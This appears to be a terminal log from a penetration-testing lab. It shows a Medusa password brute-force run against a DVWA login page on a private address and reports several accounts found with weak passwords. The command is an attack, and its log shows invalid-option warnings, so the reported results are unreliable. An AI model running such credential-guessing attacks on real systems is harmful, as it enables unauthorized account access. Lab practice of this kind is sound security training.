 ┌──(maike㉿kali)-[~]
└─$ medusa -h 192.168.56.102 -U users.txt -P pass.txt -M http \  -m PAGE: '/dv
wa/login.php' \  -m FORM: 'username=^USER^&password=^PASS^&Login=Login' \  -m
'FAIL=Login failed' -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus
.net>
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=Login failed.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=Login failed.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=Login failed.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=Login failed.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=Login failed.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=Login failed.
2025-10-06 21:01:48 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 comp
lete) User: msfadmin (2 of 4, 1 complete) Password: password (1 of 4 complete)
2025-10-06 21:01:48 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: msfadmin
Password: password [SUCCESS]
2025-10-06 21:01:48 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 comp
lete) User: user (1 of 4, 2 complete) Password: password (1 of 4 complete)
2025-10-06 21:01:48 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: user Pass
word: password [SUCCESS]
2025-10-06 21:01:48 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 comp
lete) User: admin (3 of 4, 3 complete) Password: 123456 (1 of 4 complete)
2025-10-06 21:01:48 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: admin Pas
sword: 123456 [SUCCESS]
2025-10-06 21:01:48 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 comp
lete) User: admin (3 of 4, 4 complete) Password: password (2 of 4 complete)
2025-10-06 21:01:48 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: admin Pas
sword: password [SUCCESS]